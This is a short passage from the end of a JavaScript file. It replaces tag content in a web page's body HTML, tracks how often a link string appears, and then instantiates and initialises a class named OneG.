            document.body.innerHTML = document.body.innerHTML.replace(tagValues[tagIndex].content, content);
            if (document.body.innerHTML.includes(linkHTML)) {
                linkIndex++;
            }
            tagIndex++;
        }
    }
}

const instance = new OneG();
instance.init();